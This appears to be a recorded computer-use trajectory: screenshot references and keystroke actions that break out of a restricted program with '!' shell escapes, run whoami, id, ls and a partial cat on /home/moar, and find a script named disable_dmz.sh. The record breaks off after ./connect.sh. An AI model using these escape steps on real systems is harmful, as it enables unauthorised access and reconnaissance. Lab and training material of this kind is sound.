
scroll("down", 3)

key("Return")
type("!")

Run whoami, !id and ls escapes, finding user moar and disable_dmz.sh in /home/moar
type("whoami")

key("Return")

type("!id")
type("!ls")

mouse_move(547, 694)

type("@")

key("Return")

mouse_move(1037, 546)

After reconnecting, start typing a !cat escape for a file in /home/moar
type("!")

type("cat /")

type("home/moar^C")
type("./connect.sh")
